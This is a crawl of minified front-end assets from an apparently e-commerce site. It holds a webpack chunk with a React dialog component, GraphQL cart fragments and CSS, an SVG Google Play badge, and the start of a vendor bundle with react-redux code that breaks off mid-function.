customerWishlistProducts @client\n    }\n"])))
t.b={addProductToWishlistMutation:c,removeProductFromWishlistMutation:u,getProductsInWishlistsQuery:m,getCustomerWishlistIdQuery:g}},"M+p9":function(n,t,e){"use strict"
var o=e("pVnL"),a=e.n(o),i=e("J4zp"),r=e.n(i),l=e("q1tI"),s=e.n(l),d=e("kriW"),c=e("17x9"),u=(e("8UhI"),e("wHH0")),g=e("sxSG"),m=e("QqLL"),h=e("PkP7"),p=e("DNTo"),b=e("L/qR"),f=e("LboF"),_=e.n(f),v=e("kv0T"),y=e.n(v),x={injectType:"singletonStyleTag",insert:"head",singleton:!0},w=(_()(y.a,x),y.a.locals||{}),k=e("W+3L"),I=function Dialog(n){var t=n.cancelText,e=n.cancelTranslationId,o=n.children,i=n.confirmText,l=n.confirmTranslationId,c=n.formProps,f=n.isModal,_=n.isOpen,v=n.onCancel,y=n.onConfirm,x=n.shouldDisableAllButtons,I=n.shouldDisableConfirmButton,C=n.shouldShowButtons,T=void 0===C||C,O=n.shouldUnmountOnHide,j=n.title,P=Object(k.b)(),B=r()(P,1)[0].isContentRightToLeft
Object(g.a)(_)
var S=B?"rtl":"",q=Object(m.a)(w,n.classes),E=_?q.root_open:q.root,F=x||f,N=x||I,W={root_lowPriority:q.cancelButton},z={root_highPriority:q.confirmButton},V=f?null:s.a.createElement("button",{className:q.headerButton,disabled:x,onClick:v,type:"reset"},s.a.createElement(p.a,{src:u.a})),L=T?s.a.createElement("div",{className:q.buttons},s.a.createElement(h.a,{classes:W,disabled:x,onClick:v,priority:"low",type:"reset"},s.a.createElement(d.a,{id:e,defaultMessage:t})),s.a.createElement(h.a,{classes:z,disabled:N,priority:"high",type:"submit"},s.a.createElement(d.a,{id:l,defaultMessage:i}))):null,M=_||!O?s.a.createElement("div",a()({className:q.form},c,{onSubmit:y}),s.a.createElement("button",{className:q.mask,disabled:F,onClick:v,type:"reset"}),s.a.createElement("div",{className:q.dialog},s.a.createElement("div",{className:q.header},s.a.createElement("span",{className:q.headerText},j),V),s.a.createElement("div",{className:q.body},s.a.createElement("div",{className:q.contents},o),L))):null
return s.a.createElement(b.a,null,s.a.createElement("aside",{className:"".concat(E," ").concat(S),dir:B?"rtl":""},M))}
t.a=I
I.propTypes={cancelText:c.string,cancelTranslationId:c.string,classes:Object(c.shape)({body:c.string,cancelButton:c.string,confirmButton:c.string,container:c.string,contents:c.string,header:c.string,headerText:c.string,headerButton:c.string,mask:c.string,root:c.string,root_open:c.string}),confirmText:c.string,confirmTranslationId:c.string,formProps:c.object,isModal:c.bool,isOpen:c.bool,onCancel:c.func,onConfirm:c.func,shouldDisableAllButtons:c.bool,shouldDisableSubmitButton:c.bool,shouldUnmountOnHide:c.bool,title:c.node},I.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},V2AE:function(n,t,e){"use strict"
e.d(t,"a",function(){return c})
var o=e("J4zp"),a=e.n(o),i=e("q1tI"),r=e("VX74"),l=e("WkIg"),s=e("lW44"),d=l.R,c=function useAuth(){var n=Object(i.useState)(d),t=a()(n,2),e=t[0],o=t[1],c=Object(i.useState)(""),u=a()(c,2),g=u[0],m=u[1],h=Object(i.useState)(""),p=a()(h,2),b=p[0],f=p[1],_=Object(i.useState)(""),v=a()(_,2),y=v[0],x=v[1],w=Object(i.useState)(""),k=a()(w,2),I=k[0],C=k[1],T=Object(r.useQuery)(s.b).data,O=Object(i.useCallback)(function(n){o(n)},[e])
Object(i.useEffect)(function(){T&&x(T.storeConfig.country_calling_code)},[T]),Object(i.useEffect)(function(){T&&C(T.storeConfig.icon_url)},[T])
return{view:e,changeView:O,username:g,setupSignUp:function setupSignUp(n,t){m(n),f(t),O(l.o)},authMessage:b,currentStoreTelCode:y,currentStoreFlagIcon:I,handleSwitchStore:function handleSwitchStore(n,t){x(n),C(t)}}}},ZiRg:function(n,t,e){"use strict"
e.d(t,"a",function(){return g})
var o,a,i=e("VkAN"),r=e.n(i),l=e("VX74"),s=Object(l.gql)(o||(o=r()(["\n    fragment GiftCardFragment on Cart {\n        __typename\n        id\n    }\n"]))),d=e("ta0D"),c=e("0M2i"),u=e("+Enh"),g=Object(l.gql)(a||(a=r()(["\n    fragment CartPageFragment on Cart {\n        id\n        total_quantity\n        ...AppliedCouponsFragment\n        ...GiftCardFragment\n        ...ProductListingFragment\n        ...PriceSummaryFragment\n    }\n    ","\n    ","\n    ","\n    ","\n"])),u.a,s,d.a,c.a)},dqEZ:function(n,t,e){"use strict"
var o=e("pVnL"),a=e.n(o),i=e("QILm"),r=e.n(i),l=e("q1tI"),s=e.n(l),d=e("17x9"),c=e("QqLL"),u=e("LboF"),g=e.n(u),m=e("mW6n"),h=e.n(m),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},b=(g()(h.a,p),h.a.locals||{}),f=e("PkP7"),_=["children","classes","type"],v=function LinkButton(n){var t=n.children,e=n.classes,o=n.type,i=r()(n,_),l=Object(c.a)(b,e)
return s.a.createElement(f.a,a()({priority:"normal",classes:{root_normalPriority:l.root},type:o},i),t)}
v.propTypes={classes:Object(d.shape)({root:d.string}),type:Object(d.oneOf)(["button","reset","submit"]).isRequired},v.defaultProps={type:"button"}
t.a=v},kv0T:function(n,t,e){(t=n.exports=e("JPst")(!1)).i(e("GB9g"),""),t.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media (max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),t.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+e("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+e("GB9g").locals.root_lowPriority}},mW6n:function(n,t,e){(t=n.exports=e("JPst")(!1)).i(e("Vfvs"),""),t.push([n.i,".linkButton-root-3ce {\n    color: rgb(var(--venia-brand-color-1-700));\n    font-size: var(--venia-global-fontSize-200);\n    font-weight: var(--venia-global-fontWeight-semibold);\n    text-decoration: underline;\n    line-height: 1.25rem;\n    max-width: 100%;\n}\n\n.linkButton-root-3ce:hover {\n    color: rgb(var(--venia-global-color-gray-900));\n}\n",""]),t.locals={root:"linkButton-root-3ce "+e("Vfvs").locals.root}},ta0D:function(n,t,e){"use strict"
e.d(t,"a",function(){return s})
var o,a=e("VkAN"),i=e.n(a),r=e("VX74"),l=e("0Cjt"),s=Object(r.gql)(o||(o=i()(["\n    fragment ProductListingFragment on Cart {\n        id\n        items {\n            id\n            product_delivery_date\n            quote_thumbnail_url\n            variation_data {\n                sku\n                product_url_key\n            }\n            ... on SimpleCartItem {\n                simple_customizable_options: customizable_options {\n                    id\n                    label\n                    values {\n                        customizable_option_value_uid\n                        label\n                        value\n                        price {\n                            value\n                        }\n                    }\n                }\n            }\n            product {\n                id\n                name\n                sku\n                brand_name\n                categories {\n                    id\n                    name\n                }\n                url_key\n                url_suffix\n                thumbnail {\n                    url\n                }\n                small_image {\n                    url\n                }\n                short_note\n                ...ProductPriceFragment\n                stock_status\n                ... on ConfigurableProduct {\n                    variants {\n                        attributes {\n                            uid\n                        }\n                        product {\n                            id\n                            sku\n                            small_image {\n                                url\n                            }\n                        }\n                    }\n                }\n            }\n            prices {\n                custom_row_total_price {\n                    maximum_price {\n                        regular_price {\n                            value\n                            currency\n                        }\n                        final_price {\n                            value\n                            currency\n                        }\n                        discount {\n                            amount_off\n                            percent_off\n                        }\n                    }\n                }\n            }\n            quantity\n            ... on ConfigurableCartItem {\n                configurable_customizable_options: configurable_options {\n                    id\n                    option_label\n                    value_id\n                    value_label\n                    __typename\n                }\n                customizable_options {\n                    id\n                    label\n                    values {\n                        customizable_option_value_uid\n                        label\n                        value\n                        price {\n                            value\n                        }\n                    }\n                }\n                __typename\n            }\n        }\n    }\n    ","\n"])),l.c)}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/02-android-iBq.svg
body_size: 1934
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="142.883" height="54.586" viewBox="0 0 142.883 54.586">
  <defs>
    <linearGradient id="linear-gradient" x1="0.908" y1="1.032" x2="-0.383" y2="0.36" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#00a0ff"/>
      <stop offset="0.007" stop-color="#00a1ff"/>
      <stop offset="0.26" stop-color="#00beff"/>
      <stop offset="0.512" stop-color="#00d2ff"/>
      <stop offset="0.76" stop-color="#00dfff"/>
      <stop offset="1" stop-color="#00e3ff"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="1.077" y1="0.729" x2="-1.307" y2="0.729" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffe000"/>
      <stop offset="0.409" stop-color="#ffbd00"/>
      <stop offset="0.775" stop-color="orange"/>
      <stop offset="1" stop-color="#ff9c00"/>
    </linearGradient>
    <linearGradient id="linear-gradient-3" x1="0.864" y1="-0.023" x2="-0.499" y2="-1.789" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ff3a44"/>
      <stop offset="1" stop-color="#c31162"/>
    </linearGradient>
    <linearGradient id="linear-gradient-4" x1="-0.186" y1="2.701" x2="0.423" y2="1.909" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#32a071"/>
      <stop offset="0.069" stop-color="#2da771"/>
      <stop offset="0.476" stop-color="#15cf74"/>
      <stop offset="0.801" stop-color="#06e775"/>
      <stop offset="1" stop-color="#00f076"/>
    </linearGradient>
  </defs>
  <g id="Group_28012" data-name="Group 28012" transform="translate(-1497.227 -8187.041)">
    <path id="Path_32634" data-name="Path 32634" d="M0,0H142.883V54.586H0Z" transform="translate(1497.227 8187.041)"/>
    <g id="Group_27422" data-name="Group 27422" transform="translate(1520.227 8203.041)">
      <path id="Path_3403" data-name="Path 3403" d="M46.44,9.672a2.288,2.288,0,0,1-.588,1.68A2.6,2.6,0,0,1,41.4,9.5,2.581,2.581,0,0,1,44,6.9a2.236,2.236,0,0,1,1.008.252,1.829,1.829,0,0,1,.756.588l-.42.42A1.566,1.566,0,0,0,44,7.572a1.671,1.671,0,0,0-1.344.588,1.73,1.73,0,0,0-.588,1.428,1.73,1.73,0,0,0,.588,1.428A2.163,2.163,0,0,0,44,11.6a1.842,1.842,0,0,0,1.428-.588,1.391,1.391,0,0,0,.42-1.008H44V9.336H46.44v.336Zm3.864-2.1H48.035v1.6h2.1v.588h-2.1v1.6H50.3v.672h-2.94V6.984H50.3Zm2.772,4.452H52.4V7.572H50.975V6.984H54.5v.588H53.075Zm3.864,0V6.984h.672v5.04Zm3.528,0h-.672V7.572H58.367V6.984H61.81v.588H60.382v4.452Zm7.979-.672A2.6,2.6,0,0,1,63.994,9.5a2.6,2.6,0,1,1,5.208,0A2.47,2.47,0,0,1,68.446,11.352Zm-3.192-.42a1.982,1.982,0,0,0,1.344.588,1.671,1.671,0,0,0,1.344-.588A2.026,2.026,0,0,0,68.53,9.5a1.73,1.73,0,0,0-.588-1.428A1.982,1.982,0,0,0,66.6,7.488a1.671,1.671,0,0,0-1.344.588A2.026,2.026,0,0,0,64.666,9.5,1.73,1.73,0,0,0,65.254,10.932Zm4.872,1.092V6.984h.756l2.436,3.948V6.984h.672v5.04h-.672l-2.6-4.116v4.116Z" transform="translate(-15.026 -6.9)" fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width="0.2"/>
      <path id="Path_3404" data-name="Path 3404" d="M63.778,21.048a3.534,3.534,0,0,0-3.612,3.612,3.585,3.585,0,0,0,3.612,3.612,3.534,3.534,0,0,0,3.612-3.612A3.485,3.485,0,0,0,63.778,21.048Zm0,5.711a2.191,2.191,0,0,1,0-4.368,2.035,2.035,0,0,1,2.016,2.184A2.085,2.085,0,0,1,63.778,26.759Zm-7.811-5.711a3.534,3.534,0,0,0-3.612,3.612,3.585,3.585,0,0,0,3.612,3.612,3.534,3.534,0,0,0,3.612-3.612A3.485,3.485,0,0,0,55.967,21.048Zm0,5.711a2.191,2.191,0,0,1,0-4.368,2.035,2.035,0,0,1,2.016,2.184A2.085,2.085,0,0,1,55.967,26.759Zm-9.323-4.62v1.512h3.612a3.176,3.176,0,0,1-.84,1.932,3.718,3.718,0,0,1-2.772,1.092A3.911,3.911,0,0,1,42.7,22.643a3.962,3.962,0,0,1,3.948-4.032A4.165,4.165,0,0,1,49.415,19.7l1.092-1.092a5.382,5.382,0,0,0-3.78-1.512A5.666,5.666,0,0,0,41.1,22.643a5.666,5.666,0,0,0,5.628,5.543,4.834,4.834,0,0,0,3.864-1.6,5.056,5.056,0,0,0,1.344-3.528,3.149,3.149,0,0,0-.084-.924Zm38.133,1.176a3.263,3.263,0,0,0-3.024-2.268,3.383,3.383,0,0,0-3.36,3.612,3.515,3.515,0,0,0,3.528,3.612,3.445,3.445,0,0,0,2.94-1.6l-1.176-.84a2.047,2.047,0,0,1-1.764,1.008,1.822,1.822,0,0,1-1.764-1.092l4.788-2.016ZM79.9,24.491a2.04,2.04,0,0,1,1.848-2.1,1.486,1.486,0,0,1,1.344.756Zm-3.948,3.444h1.6v-10.5h-1.6ZM73.437,21.8a2.766,2.766,0,0,0-1.932-.84,3.609,3.609,0,0,0-3.444,3.612A3.478,3.478,0,0,0,71.505,28.1a2.412,2.412,0,0,0,1.848-.84h.084v.5a1.91,1.91,0,0,1-3.7.84l-1.344.588a3.465,3.465,0,0,0,3.192,2.1c1.848,0,3.36-1.092,3.36-3.7V21.216H73.437Zm-1.848,4.956a2.191,2.191,0,0,1,0-4.368,2.021,2.021,0,0,1,1.932,2.184A2.021,2.021,0,0,1,71.589,26.759Zm20.494-9.323H88.3v10.5h1.6V23.987h2.184a3.28,3.28,0,1,0,0-6.551Zm.084,5.04H89.9V18.864h2.268a1.845,1.845,0,0,1,1.848,1.764,1.922,1.922,0,0,1-1.848,1.848Zm9.659-1.512a2.823,2.823,0,0,0-2.772,1.6l1.428.588a1.484,1.484,0,0,1,1.428-.756,1.578,1.578,0,0,1,1.68,1.344v.084a3.332,3.332,0,0,0-1.6-.42c-1.512,0-3.024.84-3.024,2.352a2.461,2.461,0,0,0,2.6,2.352,2.364,2.364,0,0,0,2.016-1.008h.084v.84h1.512V23.9a3.179,3.179,0,0,0-3.36-2.94Zm-.168,5.8c-.5,0-1.26-.252-1.26-.924,0-.84.924-1.092,1.68-1.092a3.248,3.248,0,0,1,1.428.336A1.956,1.956,0,0,1,101.659,26.759Zm8.819-5.543-1.764,4.536h-.084l-1.848-4.536H105.1l2.772,6.383-1.6,3.528h1.6l4.284-9.911h-1.68ZM96.367,27.935h1.6v-10.5h-1.6Z" transform="translate(-14.978 -8.533)" fill="#fff"/>
      <g id="Group_3212" data-name="Group 3212" transform="translate(0 0.228)">
        <path id="Path_3405" data-name="Path 3405" d="M10.336,7.5A1.642,1.642,0,0,0,10,8.676V27.238a1.662,1.662,0,0,0,.42,1.176l.084.084L20.919,18.083v-.168Z" transform="translate(-10 -7.224)" fill="url(#linear-gradient)"/>
        <path id="Path_3406" data-name="Path 3406" d="M26.344,22.939,22.9,19.5v-.252L26.344,15.8l.084.084,4.116,2.352a1.282,1.282,0,0,1,0,2.436Z" transform="translate(-12.065 -8.553)" fill="url(#linear-gradient-2)"/>
        <path id="Path_3407" data-name="Path 3407" d="M24.427,23.528,20.9,20,10.4,30.5c.42.42,1.008.42,1.764.084l12.263-7.055" transform="translate(-10.064 -9.225)" fill="url(#linear-gradient-3)"/>
        <path id="Path_3408" data-name="Path 3408" d="M24.427,14.419,12.164,7.447a1.361,1.361,0,0,0-1.764.084L20.9,17.946l3.528-3.528Z" transform="translate(-10.064 -7.171)" fill="url(#linear-gradient-4)"/>
      </g>
      <path id="Path_3409" data-name="Path 3409" d="M24.343,24.1,12.164,30.987a1.374,1.374,0,0,1-1.68,0l-.084.084.084.084a1.374,1.374,0,0,0,1.68,0Z" transform="translate(-10.064 -9.654)" opacity="0.2"/>
      <path id="Path_3410" data-name="Path 3410" d="M10.336,30.331A1.642,1.642,0,0,1,10,29.155v.084a1.662,1.662,0,0,0,.42,1.176v-.084Zm18.142-9.239-4.2,2.352.084.084,4.116-2.352A1.4,1.4,0,0,0,29.318,20C29.318,20.42,28.982,20.756,28.478,21.092Z" transform="translate(-10 -8.997)" opacity="0.12"/>
      <path id="Path_3411" data-name="Path 3411" d="M12.1,7.528l16.379,9.323c.5.336.84.672.84,1.092a1.4,1.4,0,0,0-.84-1.176L12.1,7.444C10.924,6.772,10,7.276,10,8.619V8.7C10,7.444,10.924,6.856,12.1,7.528Z" transform="translate(-10 -6.94)" fill="#fff" opacity="0.25"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/vendors.b8ac87b4a5ecced3c95f.js
body_size: 111127
content:
/*!
 * @version 8d8f57c3
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{"/Gi5":function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=Object(n.forwardRef)(function(e,t){var r=e.color,n=void 0===r?"currentColor":r,i=e.size,a=void 0===i?24:i,u=_objectWithoutProperties(e,["color","size"])
return o.a.createElement("svg",_extends({ref:t,xmlns:"http://www.w3.org/2000/svg",width:a,height:a,viewBox:"0 0 24 24",fill:"none",stroke:n,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},u),o.a.createElement("polyline",{points:"9 11 12 14 22 4"}),o.a.createElement("path",{d:"M21 12v7a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h11"}))})
u.propTypes={color:a.a.string,size:a.a.oneOfType([a.a.string,a.a.number])},u.displayName="CheckSquare",t.a=u},"/MKj":function(e,t,r){"use strict"
r.d(t,"a",function(){return p}),r.d(t,"b",function(){return P})
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i),u=o.a.createContext(null)
var l=function defaultNoopBatch(e){e()},s=function getBatch(){return l},c=null,f={notify:function notify(){}}
var d=function(){function Subscription(e,t){this.store=e,this.parentSub=t,this.unsubscribe=null,this.listeners=f,this.handleChangeWrapper=this.handleChangeWrapper.bind(this)}var e=Subscription.prototype
return e.addNestedSub=function addNestedSub(e){return this.trySubscribe(),this.listeners.subscribe(e)},e.notifyNestedSubs=function notifyNestedSubs(){this.listeners.notify()},e.handleChangeWrapper=function handleChangeWrapper(){this.onStateChange&&this.onStateChange()},e.isSubscribed=function isSubscribed(){return Boolean(this.unsubscribe)},e.trySubscribe=function trySubscribe(){this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.handleChangeWrapper):this.store.subscribe(this.handleChangeWrapper),this.listeners=function createListenerCollection(){var e=s(),t=[],r=[]
return{clear:function clear(){r=c,t=c},notify:function notify(){var n=t=r
e(function(){for(var e=0;e<n.length;e++)n[e]()})},get:function get(){return r},subscribe:function subscribe(e){var n=!0
return r===t&&(r=t.slice()),r.push(e),function unsubscribe(){n&&t!==c&&(n=!1,r===t&&(r=t.slice()),r.splice(r.indexOf(e),1))}}}}())},e.tryUnsubscribe=function tryUnsubscribe(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=f)},Subscription}()
function Provider(e){var t=e.store,r=e.context,i=e.children,a=Object(n.useMemo)(function(){var e=new d(t)
return e.onStateChange=e.notifyNestedSubs,{store:t,subscription:e}},[t]),l=Object(n.useMemo)(function(){return t.getState()},[t])
Object(n.useEffect)(function(){var e=a.subscription
return e.trySubscribe(),l!==t.getState()&&e.notifyNestedSubs(),function(){e.tryUnsubscribe(),e.onStateChange=null}},[a,l])
var s=r||u
return o.a.createElement(s.Provider,{value:a},i)}Provider.propTypes={store:a.a.shape({subscribe:a.a.func.isRequired,dispatch:a.a.func.isRequired,getState:a.a.func.isRequired}),context:a.a.object,children:a.a.any}
var p=Provider
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}var h=r("2mql"),y=r.n(h),v=r("QLaP"),b=r.n(v),g=r("TOwV"),m="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?n.useLayoutEffect:n.useEffect,O=[],w=[null,null]
function storeStateUpdatesReducer(e,t){var r=e[1]
return[t.payload,r+1]}var S=function initStateUpdates(){return[null,0]}
function connectAdvanced(e,t){void 0===t&&(t={})
var r=t,i=r.getDisplayName,a=void 0===i?function(e){return"ConnectAdvanced("+e+")"}:i,l=r.methodName,s=void 0===l?"connectAdvanced":l,c=r.renderCountProp,f=void 0===c?void 0:c,p=r.shouldHandleStateChanges,h=void 0===p||p,v=r.storeKey,k=void 0===v?"store":v,j=r.withRef,x=void 0!==j&&j,E=r.forwardRef,C=void 0!==E&&E,P=r.context,_=void 0===P?u:P,F=_objectWithoutPropertiesLoose(r,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"])
b()(void 0===f,"renderCountProp is removed. render counting is built into the latest React Dev Tools profiling extension"),b()(!x,"withRef is removed. To access the wrapped instance, use a ref on the connected component")
b()("store"===k,"storeKey has been removed and does not do anything. To use a custom Redux store for specific components, create a custom React context with React.createContext(), and pass the context object to React Redux's Provider and specific components like: <Provider context={MyContext}><ConnectedComponent context={MyContext} /></Provider>. You may also pass a {context : MyContext} option to connect")
var R=_
return function wrapWithConnect(t){var r=t.displayName||t.name||"Component",i=a(r),u=_extends({},F,{getDisplayName:a,methodName:s,renderCountProp:f,shouldHandleStateChanges:h,storeKey:k,displayName:i,wrappedComponentName:r,WrappedComponent:t}),l=F.pure
var c=l?n.useMemo:function(e){return e()}
function ConnectFunction(r){var a=Object(n.useMemo)(function(){var e=r.forwardedRef,t=_objectWithoutPropertiesLoose(r,["forwardedRef"])
return[r.context,e,t]},[r]),l=a[0],s=a[1],f=a[2],p=Object(n.useMemo)(function(){return l&&l.Consumer&&Object(g.isContextConsumer)(o.a.createElement(l.Consumer,null))?l:R},[l,R]),y=Object(n.useContext)(p),v=Boolean(r.store)&&Boolean(r.store.getState)&&Boolean(r.store.dispatch),k=Boolean(y)&&Boolean(y.store)
b()(v||k,'Could not find "store" in the context of "'+i+'". Either wrap the root component in a <Provider>, or pass a custom React context provider to <Provider> and the corresponding React context consumer to '+i+" in connect options.")
var j=v?r.store:y.store,x=Object(n.useMemo)(function(){return function createChildSelector(t){return e(t.dispatch,u)}(j)},[j]),E=Object(n.useMemo)(function(){if(!h)return w
var e=new d(j,v?null:y.subscription),t=e.notifyNestedSubs.bind(e)
return[e,t]},[j,v,y]),C=E[0],P=E[1],_=Object(n.useMemo)(function(){return v?y:_extends({},y,{subscription:C})},[v,y,C]),F=Object(n.useReducer)(storeStateUpdatesReducer,O,S),I=F[0][0],A=F[1]
if(I&&I.error)throw I.error
var T=Object(n.useRef)(),M=Object(n.useRef)(f),L=Object(n.useRef)(),D=Object(n.useRef)(!1),N=c(function(){return L.current&&f===M.current?L.current:x(j.getState(),f)},[j,I,f])
m(function(){M.current=f,T.current=N,D.current=!1,L.current&&(L.current=null,P())}),m(function(){if(h){var e=!1,t=null,r=function checkForUpdates(){if(!e){var r,n,o=j.getState()
try{r=x(o,M.current)}catch(e){n=e,t=e}n||(t=null),r===T.current?D.current||P():(T.current=r,L.current=r,D.current=!0,A({type:"STORE_UPDATED",payload:{error:n}}))}}
C.onStateChange=r,C.trySubscribe(),r()
return function unsubscribeWrapper(){if(e=!0,C.tryUnsubscribe(),C.onStateChange=null,t)throw t}}},[j,C,x])
var z=Object(n.useMemo)(function(){return o.a.createElement(t,_extends({},N,{ref:s}))},[s,t,N])
return Object(n.useMemo)(function(){return h?o.a.createElement(p.Provider,{value:_},z):z},[p,z,_])}var p=l?o.a.memo(ConnectFunction):ConnectFunction
if(p.WrappedComponent=t,p.displayName=i,C){var v=o.a.forwardRef(function forwardConnectRef(e,t){return o.a.createElement(p,_extends({},e,{forwardedRef:t}))})
return v.displayName=i,v.WrappedComponent=t,y()(v,t)}return y()(p,t)}}var k=Object.prototype.hasOwnProperty
function is(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function shallowEqual(e,t){if(is(e,t))return!0
